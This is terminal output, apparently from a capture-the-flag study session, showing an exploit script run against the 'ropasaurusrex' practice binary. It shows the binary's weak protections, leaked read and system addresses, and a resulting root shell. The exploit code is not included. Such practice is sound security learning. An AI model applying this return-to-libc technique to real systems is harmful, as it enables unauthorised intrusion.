 ⚡ root@ubuntu ~/study python ex.py
[+] Starting local process './ropasaurusrex': pid 16909
[*] '/root/study/ropasaurusrex'
    Arch:     i386-32-little
    RELRO:    No RELRO
    Stack:    No canary found
    NX:       NX enabled
    PIE:      No PIE (0x8048000)
read_addr : 0xf7edbb00
system_addr : 0xf7e40da0
[*] Switching to interactive mode
$ id
uid=0(root) gid=0(root) groups=0(root)
$